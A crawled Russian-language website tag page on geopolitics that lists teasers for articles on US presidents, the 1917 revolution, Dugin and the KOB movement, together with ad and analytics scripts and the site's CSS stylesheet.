

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/geopolitika/
body_size: 4901
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Геополитика znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='pQEi_3813061225694'></div><!--t3813061225694--><div id='tpQEi_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Геополитика</h1>
      </header>
      <article id="post-1382" class="post-1382 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-geopolitika tag-istorija-ssha tag-politika tag-politika-ssha tag-prezidenty-ssha-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/presidens_of_the_usa" rel="bookmark">Президенты США</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34156.jpg" alt="Президенты США" title="Президенты США"></div>
          <p class="small">Президенты США избираются с 1789. Последовательные сроки традиционно нумеруются как одно президентство (например, Вашингтон, избранный на два срока подряд, был 1-м президентом, а не 1-м и 2-м), а единственный на настоящее время случай нахождения в должности с перерывом (Гровер Кливленд) считается как два президентства (22-й и 24-й президент).</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1389" class="post-1389 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-kob-petrov tag-analitika tag-geopolitika tag-efimov tag-kob tag-kob-vvodnaja-lekcija tag-kob-video tag-kob-efimov tag-kob-forum tag-koba-forum tag-konceptualnaja-vlast tag-konceptualnyj-politik tag-koncepcija-obshhestvennoj-bezopasno tag-lekcii-kob tag-mertvaja-voda-kob tag-metvaja-voda tag-petrov tag-petrov-k-p tag-petrov-konstantin tag-planeta-kob tag-politika tag-razvitie tag-stalin-kob tag-storonniki-kob tag-tajny-upravlenija-chelovechestvom tag-upravlenie tag-forum-storonnikov-kob">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/kob" rel="bookmark">КОБ: Концепция Общественной безопасности</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34360.jpg" alt="КОБ: Концепция Общественной безопасности" title="КОБ: Концепция Общественной безопасности"></div>
          <p class="small">В Концепции Общественной Безопасности подаются знания, с помощью которых людьми манипулировали на протяжении последних трех тысяч лет и продолжают это делать и сейчас. Также концептуальные политики представляют возможность изучить управление государством и страной.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1390" class="post-1390 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-7-nojabrja tag-geopolitika tag-gosudarstvennye-prazdniki-rossii tag-den-oktjabrskoj-revoljucii tag-den-revoljucii tag-istorija-rossii tag-oktjabrskaja-revoljucija tag-politika tag-prazdniki-2 tag-prazdniki-rossii tag-revoljucija tag-revoljucija-1917 tag-revoljucija-v-rossii tag-sovetstkij-sojuz tag-sssr">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/den_oktjabrskoj_revoljucii" rel="bookmark">7 ноября — День Октябрьской революции 1917 года</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34386.jpg" alt="7 ноября — День Октябрьской революции 1917 года" title="7 ноября — День Октябрьской революции 1917 года"></div>
          <p class="small">Великая Октябрьская социалистическая революция — вооружённый государственный переворот, произошедший в России в октябре 1917 года.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1398" class="post-1398 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-aleksandr-dugin tag-geopolitika tag-geopolitika-gruzii tag-geopolitika-kavkaza tag-geopolitika-referaty tag-geopolitika-rossii tag-dugin tag-dugin-geopolitika tag-osnovy-geopolitiki tag-sovremennaja-geopolitika tag-juzhnyj-kavkaz-geopolitika">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/geopolitika_2" rel="bookmark">Основы геополитики: Часть 2</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34570.jpg" alt="Основы геополитики: Часть 2" title="Основы геополитики: Часть 2"></div>
          <p class="small">Отцы-основатели геополитики</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1401" class="post-1401 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-aleksandr-dugin tag-geopolitika tag-geopolitika-gruzii tag-geopolitika-kavkaza tag-geopolitika-referaty tag-geopolitika-rossii tag-dugin tag-dugin-geopolitika tag-osnovy-geopolitiki tag-sovremennaja-geopolitika tag-juzhnyj-kavkaz-geopolitika">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/geopolitika_1" rel="bookmark">Основы геополитики: Часть 1</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34626.jpg" alt="Основы геополитики: Часть 1" title="Основы геополитики: Часть 1"></div>
          <p class="small">Геополитика &#8212; это наука править.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1409" class="post-1409 post type-post status-publish format-standard hentry category-obrazovanie-i-razvitie tag-geopolitika tag-istorija-rossii tag-oktjabrskaja-revoljucija tag-politika tag-revoljucija tag-revoljucija-1917 tag-revoljucija-v-rossii tag-sovetstkij-sojuz tag-sssr">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/oktjabrskaja_revoljucia" rel="bookmark">Октябрьская революция 1917</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-34777.jpg" alt="Октябрьская революция 1917" title="Октябрьская революция 1917"></div>
          <p class="small">C Днем Октябрьской Революции вас, Товарищщи!!!</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1114" class="post-1114 post type-post status-publish format-standard hentry category-ljudi tag-velikie-ljudi tag-velikie-ljudi-ssha tag-geopolitika tag-politika tag-politika-ssha tag-prezident-ssha tag-rejgan tag-rejgan-dobavit tag-ronald-rejgan">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/reagan" rel="bookmark">Рональд Рейган &#8212; 40-й президент США</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-27539.jpg" alt="Рональд Рейган - 40-й президент США" title="Рональд Рейган - 40-й президент США"></div>
          <p class="small">Если следовать комментариям некоторых журналистов, политологов и историков, то никакой другой президент после Франклина Д. Рузвельта не осуществил больших перемен в американской политике, чем он. Речь шла о консервативной революции, и даже о революции Рейгана.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1073" class="post-1073 post type-post status-publish format-standard hentry category-ljudi tag-geopolitika tag-istorija-ssha tag-politika tag-politika-ruzvelta tag-politika-ssha tag-prezidenty-ssha-2 tag-ruzvelt tag-ruzvelt-franklin-delano tag-franklin-ruzvelt">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/roosevelt" rel="bookmark">Президент США Франклин Рузвельт</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-26458.jpg" alt="Президент США Франклин Рузвельт" title="Президент США Франклин Рузвельт"></div>
          <p class="small">Никогда в США ни один политический деятель не избирался на высокий пост Президента четыре срока подряд. Кроме Франклина Д. Рузвельта.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-1013" class="post-1013 post type-post status-publish format-standard hentry category-ljudi tag-geopolitika tag-zhenshhiny-politiki tag-kondoliza-rajs tag-politika-ssha tag-rajs">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/condoleeza_rice" rel="bookmark">Многоликая Кондолиза Райс</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-24858.jpg" alt="Многоликая Кондолиза Райс" title="Многоликая Кондолиза Райс"></div>
          <p class="small">Доктор Кондолиза Райс была первой женщиной на важнейшем посту советника президента США по национальной безопасности.Она самый образованный член команды Буша, занимающейся внешней политикой, и &#8212; благодаря ее полу и молодости &#8212; одна из самых заметных.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-996" class="post-996 post type-post status-publish format-standard hentry category-ljudi tag-aleksandr-dugin tag-geopolitika tag-evrazijstvo tag-politika-kremlja">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/dugin" rel="bookmark">Александр Дугин &#8212; самый известный российский геополитик</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-24432.jpg" alt="Александр Дугин - самый известный российский геополитик" title="Александр Дугин - самый известный российский геополитик"></div>
          <p class="small">Всем всем, кого интересует геополитика</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large">
          <nav class="navigation pagination" role="navigation">
            <h2 class="screen-reader-text"></h2>
            <div class="nav-links">
              <span class='page-numbers current'>1</span> <a class='page-numbers' href='/tag/geopolitika/page/2/'>2</a> <a class="next page-numbers" href="/tag/geopolitika/page/2/"></a>
            </div>
          </nav>
        </div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <a href="/tag/geopolitika/page/2/">Следующая</a> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/_css/styles.css
body_size: 4522
content:
html { height: 100%; margin: 0px; padding: 0px; }
body { height: auto !important; height: 100%; min-height: 100%; position: relative; width: 100%; background: #fff url('/_img/pix.gif') no-repeat; background-attachment: fixed; margin: 0px; padding: 0px; }
.container { clear: both; position: relative; margin: 0px auto; min-width: 980px; width: 980px; padding: 0px 20px; }
.container .in { padding: 40px; }



/* --------------------------------------------------------------------------------------------- */
/* Headers, fonts, texts, sizes */ 
	
	body { font-family: Arial, Sans-serif; color: #444; font-size: 0.8em; line-height: 150%; }
	h1, .h1 { position: relative; color: #367ea3; font-size: 200%; line-height: 130%; font-family: Tahoma, Sans-serif; font-weight: normal; padding: 0px; margin: 0px 0px 25px 0px; left: -1px;	}	
	h2, .h2 { position: relative;color: #343434; font-family: Tahoma, Serif; font-size: 160%; line-height: 140%; letter-spacing: 0px; font-weight: normal;  padding: 0px; margin: -7px 0px 0.5em -1px; left: 0px; }
	h2.in-text { margin-top: 1.6em; }
	h3, .h3 { position: relative; color: #367ea3; font-size: 120%; line-height: 140%; font-family: Arial, Sans-serif; font-weight: bold; margin: -6px 0px 7px 0px; padding: 0px; clear: both; }		
	h3.in-text { margin-top: 1.4em; }
	h3 a { color: #367ea3; }	
	h4 { position: relative; color: #222; font-weight: bold; font-size: 100%; line-height: 100%; margin: 0px 0px 1em 0px; padding: 0px; }
	h4.in-text { margin-top: 1.4em; }
	
	p { padding: 0px 0px 0px 0px; margin: 0px 0px 1.2em 0px; position: relative; }
	p.content { margin-bottom: 0px; }
	p.spacer, ul.spacer { margin-bottom: 2.4em; }
	p.spacer-small, ul.spacer-small { margin-bottom: 1.6em; }
	p.after-h1 { margin-top: 10px; }
	p.h3 { margin-top: 0px; }

	.small { font-size: 85%; line-height: 145%; font-family: Tahoma, Arial, Sans-serif; } 
	.large { font-size: 130%; line-height: 140%; }
	.x-large { font-size: 140%; line-height: 130%; }

	sup { line-height: 100%; }
	.in-text { margin-top: 2.4em; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Lists & tables */

	ol { padding: 0px 0px 0px 0px; margin-left: 25px; margin-bottom: 1.2em; list-style-type: decimal; list-style-position: outside; //height: 1%; }
	ol li { position: relative; padding: 0px 0px 0px 0px; margin: 0px 0px 0.6em 0px; //margin-left: 25px; }
	ol.alpha { list-style-type: lower-alpha; }	

	ul { margin: 0px 0px 1.2em 0px; }
	ul.spacer { margin-bottom: 2.4em; }
	ul li { margin: 0px 0px 0.4em 0px; padding: 0px 0px 0px 0px; list-style-position: outside; list-style-type: square; }	
	ul li ul li { margin-left: 20px; }	

	ul.none, ol.none, ul.floats, ul.inlines { padding: 0px; margin: 0px; list-style-type: none; }
	ul.none li, ol.none li { padding: 0px 0px; list-style-type: none; background: none; }
	ul.floats li, div.floats div { background: none; margin: 0px; padding: 0px; list-style-type: none; float: left; white-space: nowrap; }	
	ul.inlines { margin: 0px; white-space: normal; }
	ul.inlines li { background: none; margin: 0px; padding: 0px; list-style-type: none; display: inline-block; //display: inline; white-space: nowrap; //white-space: normal; }		
	ul.list { padding: 0px; margin-left: 0px; list-style-type: none; }
	ul.list li { background: none; padding: 0px 0px 0px 0px !important; margin: 0px 0px 0.4em 0px !important; list-style-type: none; float: none; display: block; }
		
	.center ul.floats { display: inline-block; //display: inline; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Links & colors */ 

	a { text-decoration: underline; color: #367ea3; cursor: pointer; //cursor: hand; }
	*.button, .button *, .button:hover, .button:hover * { cursor: pointer; //cursor: hand; text-decoration: none; }
	a:hover { color: #005f90; text-decoration: underline; }
	h1 a { border: 0px; text-decoration: none; }
	 		
	.normal, a.normal, .normal a { color: #444; }	
	.white, .white a, .white a:hover, a.white, a.white:visited, a.white:hover, a.white *, 	
	
	.current, .current a, .current a:hover { color: #a5a5a5 !important; text-decoration: none !important; }
	
	.black, a.black, a.black:visited { color: #000; }			
	.blue { color: #367ea3; }
	.faded { color: #a5a5a5; }
	p strong { color: #222; }
			
	.bgr-transparent { background-color: transparent !important; }
	.bgr-black { background-color: #000; }
	.bgr-gray { background-color: #e5e5e5; }
	.bgr-blue { background-color: #edf6f9; }
	.bgr-white { background-color: #fff; color: #444; }
	.border-gray { border-top: 1px solid #dedede; }	



/* --------------------------------------------------------------------------------------------- */
/* Forms, buttons */ 

	form { margin: 0px; padding: 0px; }
	select, input, textarea { margin: 0px; font-family: Arial, Sans-serif; font-size: 1em; line-height: 100%; color: #444; }
	textarea { position: relative; width: 100%; line-height: 130%; }
	div.submit { margin-top: 20px; }		
		
	.input { display: block; padding-right: 6px; }
	.input input { text-align: left; width: 100%; position: relative; z-index: 0; }
	
	.file-input label { float: left; margin-right: 10px; }
	.file-input input {  }
				
	ul.checkboxes { list-style-type: none; margin-left: 0px; padding-left: 22px; position: relative; //zoom: 1; }
	ul.checkboxes li { margin-bottom: 5px; list-style-type: none; position: relative; }
	ul.checkboxes li input { position: absolute !important; margin: 3px 0px 0px -21px; //margin: -3px 0px 2px -25px; }	
	
	a.rolldown { display: inline-block; padding-right: 18px; background: url('/_img/icon-arrow-down.gif') center right no-repeat; }
	
	.button { color: #444; text-decoration: none; display: inline-block; height: 26px; margin: 0px; padding: 0px 10px 0px 0px; white-space: nowrap; background: url('/_img/button.gif') top right no-repeat; overflow: hidden; }
	.button ins, .button input { position: relative; text-decoration: none; display: block; height: 22px; background: url('/_img/button.gif') top left no-repeat; padding: 4px 0px 0px 10px; border: 0px; margin: 0px; }	
	.bgr-blue .button, .bgr-blue .button ins, .bgr-blue .button input { background-image: url('/_img/button-blue.gif'); }
	.bgr-white .button, .bgr-white .button ins, .bgr-white .button input { background-image: url('/_img/button.gif'); } 	
	.button input { height: 26px; padding-top: 0px; }
	.button img { width: 26px; height: 26px; position: relative; margin: -4px 10px 0px -10px; border-right: 1px solid #dedede; }
	.button-fav img { background: url('/_img/button-fav.gif') top left no-repeat; }
	.button-buy img { background: url('/_img/button-buy.gif') top left no-repeat; }
	.button:hover { background-position: center right; color: #367ea3; }
	.button:hover img { border-color: #367ea3; background-position: center center; }
	.button:hover ins, .button:hover input { background-position: center left; color: #367ea3; }
	.button:active, .button-active, .button-active:hover { background-position: bottom right; color: #fff; }
	.button:active ins, .button:active input, .button-active ins, .button-active input, .button-active:hover ins, .button-active:hover input { background-position: bottom left; color: #fff; }
	.button:active img, .button-active img { border-color: #5aa9d1; background-position: bottom center; }
		
	.tabs .button { background: url('/_img/button-tab.gif') top right no-repeat; height: 40px; }
	.tabs .button ins { background: url('/_img/button-tab.gif') top left no-repeat; height: 36px; }
	.tabs .button:hover { background-position: center right; color: #367ea3; }
	.tabs .button:hover ins { background-position: center left; color: #367ea3; }
	.tabs .button-active, .tabs .button-active:hover { background-position: bottom right; color: #fff; }
	.tabs .button-active ins, .tabs .button-active:hover ins { background-position: bottom left; color: #fff; } 
	
	.action { font-size: 140%; line-height: 130%; color: #fff; height: 50px; margin: 0px; padding: 0px 20px 0px 0px; background: url('/_img/button-action.gif') top right no-repeat; }
	.action ins, .action input { height: 38px; background: url('/_img/button-action.gif') top left no-repeat; padding: 12px 0px 0px 20px; color: #fff; }
	.action input { height: 50px; padding-top: 0px; }
	.action:hover { background-position: bottom right; color: #fff; }
	.action:hover ins, .action:hover input { background-position: bottom left; color: #fff; }
		
	ul.floats .button { margin-right: 10px; }
	.center ul.floats .action { position: relative; margin: -12px 10px 0px 10px; }
	
	form .item { position: relative; margin: 0px 0px 10px 0px; // zoom: 1; display:block; }
	form .item:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .label { position: absolute; width: 224px; left: 0px; padding-top: 2px; }
	form .element { position: relative; left: 224px; width: 370px; display: block; }
	form .element:after { content: "."; display: block; height: 0px; clear: both; visibility: hidden; }
	form .element .checkboxes { padding-top: 2px; } 
	form .error-message { clear: both; margin-top: 3px; font-family: Tahoma, sans-serif; font-size: 90%; line-height: 140%;	}
	.sidebar form .label { width: 60px; }
	.sidebar form .element { left: 80px; width: 170px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Columns */

	.columns { margin: 0px; padding: 0px; width: 100%; overflow: visible; position: relative; z-index: 0; clear: both; //padding-right: 1px; }
	.columns:after { content: "."; display: block; height: 0px; font-size: 0px; line-height: 0px; overflow: hidden; clear: both; visibility: hidden; }
	.c { margin: 0px; padding: 0px; border: none; float: left; //display: inline; //margin-right: -1px; -overflow: hidden; }
	.c .inner { padding-right: 30px; }
	.c .inner-center { padding-right: 5px; padding-left: 5px; }
	
	.c-fulls { overflow: hidden; }
	.c-full { overflow: hidden; position: relative; padding-bottom: 1000em; margin-bottom: -1000em; }
	
	.c-bottoms { display: table; position: relative; //overflow-y: hidden; width: 100%; }
	.c-bottoms .cc { display: table-row; position: relative; width: 100%; }
	.c-bottoms .c { display: table-cell; //display: inline; position: relative; float: none; //float: left; vertical-align: top; }
	.c-bottoms .v-bottom { //top: 100%; vertical-align: bottom; }
	.c-bottoms .cc .cc { display: block; width: auto; //width: 100%; }
	.c-bottoms .cc .v-bottom .cc { //top: -100%; }
	
	.bottom { position:absolute; bottom:0px; //width:100% !important; }
	.bottom .in { position:absolute; bottom:0px; width:100% !important; }
		
	.c05 { width: 5%; }
	.c1 { width: 10%; }
	.c15 { width: 15%; }
	.c2 { width: 20%; }
	.c25 { width: 25%; }
	.c3 { width: 30%; }
	.c35 { width: 35%; }
	.c4 { width: 40%; }
	.c45 { width: 45%; }
	.c5 { width: 50%; }
	.c55 { width: 55%; }
	.c6 { width: 60%; }
	.c65 { width: 65%; }
	.c7 { width: 70%; }
	.c75 { width: 75%; }
	.c8 { width: 80%; }
	.c85 { width: 85%; }
	.c9 { width: 90%; }
	.c95 { width: 95%; }
	.c10 { width: 100%; }
	.c-1-3 { width: 33%; }
	.c-2-3 { width: 67%; }
	
	ul.columns2, div.columns2 { position: relative; width: 108%; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns2 li, div.columns2 div.c { list-style-type: none; //zoom: 1; position: relative; width: 44%; white-space: normal; margin: 0px 5% 1.2em 0px; padding-right: 2px; display: inline-block; //display: inline; }
	
	ul.columns3 { position: relative; width: 1000px; padding: 0px; margin: 0px; list-style-type: none; } 
	ul.columns3 li { width: 270px; margin-right: 40px; padding: 0px; padding-bottom: 20px; list-style-type: none; //zoom: 1; position: relative; white-space: normal; display: inline-block; //display: inline; }
	
	table.columns2 { position: relative; width: 640px; margin-top: -20px; }
	table.columns2 td { width: 300px; margin: 0px; padding-right: 40px; padding-top: 20px; }
	
	
	
/* --------------------------------------------------------------------------------------------- */
/* Layers */	
		 
	.layer { position: absolute; top: 0px; left: 0px; z-index: 99; display: none; overflow: hidden; padding: 8px 10px 10px 10px; border: 1px solid #dedede; background: #f9f9f9; }
	.rolldown { position: relative; display: inline-block; //display: inline; }
	.rolldown .layer { top: auto; min-width: 100px; white-space: nowrap; }	
	.rolldown .layer ul.list li a { display: block; position: relative; width: 100%; height: 100%; }
	.rolldown .layer ul.list li a:hover { background: #f0f0f0; } 
	.rolldown .layer ul.list a { margin: -2px -10px -3px -10px !important; padding: 2px 10px 3px 10px !important; } 	

	#layer_rubrics { width: 578px; white-space: normal; }
	#layer_rubrics table { width: 598px; }
	#layer_rubrics table td { width: 289px; padding-right: 20px; } 
	#layer_rubrics ul.columns3 { width: 620px !important; }
	#layer_rubrics ul.columns3 li { width: 180px !important; margin-right: 20px !important; }
	#layer_rubrics ul.columns2 { width: 108%; } 
	#layer_rubrics ul.columns2 li { width: 45%; margin-right: 20px !important; padding: 0px; }	
	#layer_rubrics ul li { white-space: normal; }

	div#overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background-color: #000; display: none; z-index: 30; }
	* html div#overlay { -display: none !important; }

	#closer { display: none; position: absolute; z-index: 2; top: 20px; right: 20px; }
	.js #closer { display: block; }



/* --------------------------------------------------------------------------------------------- */
/* Elements  */
	
	/* layout */
	#page { top: 50px; padding-bottom: 170px; z-index: 0; }
	#page .in { border: 1px solid #dedede; border-bottom: 0px; }
	#footer .in { border: 1px solid #dedede; padding-top: 20px; padding-bottom: 20px; }
	#bgr { width: 100%; min-width: 1020px; height: 85%; bottom: 100px; left: 0px; z-index: 0; position: absolute; overflow: hidden; }		
	#bgr .container { position: relative; top: 100px; overflow: hidden; }	
	#bgr .in { border-left: 1px solid #dedede; border-right: 1px solid #dedede; height: 2000px; }
	.corners { position: absolute; width: 100%; z-index: 2; top: 0px; left: 0px; }	
	.corners div { position: absolute; height: 15px; width: 15px; }
	.corners .corner-tl { left: 20px; background: url('/_img/corner-tl.gif'); }
	.corners .corner-tr { right: 20px; background: url('/_img/corner-tr.gif'); }
	.corners .corner-bl { left: 20px; background: url('/_img/corner-bl.gif'); }
	.corners .corner-br { right: 20px; background: url('/_img/corner-br.gif'); }
	#footer .corners { bottom: 15px; top: auto; }
	#header { position: relative; top: 0px; width: 100%; z-index: 2; padding: 10px 0px 40px 0px; overflow: visible; }
	#footer { clear: both; position: absolute; //zoom: 1; z-index: 1; width: 100%; bottom: 0px; height: 120px; padding: 0px 0px 0px 0px; }
	.logo { position: relative; float: left; margin-right: 20px; }		
	#header .logo { margin-top: -16px; }
	#footer .logo { margin-top: 1px; margin-right: 10px; }
	#userlinks { position: absolute; z-index: 0; width: 250px; right: 0px; top: 0px; margin-top: -66px; }
	
	ul.menu { position: relative; z-index: 2; float: left; }
	ul.menu li { margin-left: 20px; }	
	#search { float: right; width: 250px; }
	#search .button { margin-left: 10px; }
	#search p.input input { height: 20px; }
	.content { position: relative; float: left; width: 600px; overflow: hidden; }
	.sidebar { position: relative; float: right; width: 250px; overflow: hidden; }
	.section { border-bottom: 1px solid #dedede; padding-bottom: 20px; margin-bottom: 20px; }
	.section h4 { color: #a5a5a5; font-weight: normal; } 		
	
	#backpath {}
	#backpath div.rolldown { display: inline-block; //display: inline; margin-right: 5px; }
	
	ul.tabs { border-bottom: 1px solid #dedede; position: relative; width: 100%; height: 25px; overflow: hidden; margin-bottom: 30px; }
		
	/* common elements */
	#curtain { position: fixed; top: 0px; left: 0px; width: 100%; height: 100%; z-index: 100; }
	.loader { /* opacity: 0.7; -filter: alpha(opacity=70); */ position: absolute; width: 100%; height: 100%; background-color: #fff; background-image: url('/_img/ajax-loader.gif'); background-position: center center; background-repeat: no-repeat; }  		
	.hang { position: absolute; display: block; white-space: nowrap; width: 50px; margin: 0px 0px 0px -50px; text-align: right; top: 0px; left: 0px; }		
	div.box { position: relative; }
	div.box .in { border: 0px; padding: 20px; position: relative; z-index: 2; overflow: hidden; }
	div.fadeout { background: url('/_img/fade-out-white.png') top left no-repeat; width: 30px; height: 30px; position: absolute; right: -1px; top: 0px; z-index: 1; }			

	ul.modules { list-style-type: none; margin-top: 1.8em; position: relative; }
	ul.modules li { padding: 0px 0px 0px 40px; margin-bottom: 1.2em; position: relative; list-style-type: none; background: none; }
	ul.modules li a img { position: absolute; margin: -2px 0px 0px -40px; width: 36px; height: 46px; background: top left no-repeat; }
	ul.modules li a { padding-right: 0px; }		
	ul.modules .m-text img { background-image: url('/_img/module-text.gif'); }
	ul.modules .m-links img { background-image: url('/_img/module-links.gif'); }
	ul.modules .m-photos img { background-image: url('/_img/module-photos.gif'); }
	ul.modules .m-show img { background-image: url('/_img/module-show.gif'); }
	ul.modules .m-video img { background-image: url('/_img/module-video.gif'); }
	ul.modules .m-rss img { background-image: url('/_img/module-rss.gif'); }
	
	div.module { padding: 20px 20px 20px 50px; margin-bottom: 1.2em; background: #edf6f9 9px 9px no-repeat; }
	div.module-links { background-image: url('/_img/mod-links.gif'); }
	div.module-video { background-image: url('/_img/mod-video.gif'); }
	div.module-show { background-image: url('/_img/mod-show.gif'); }
	div.module-fight { background-image: url('/_img/mod-fight.gif'); }
	div.module-buy { background-image: url('/_img/mod-buy.gif'); }
	
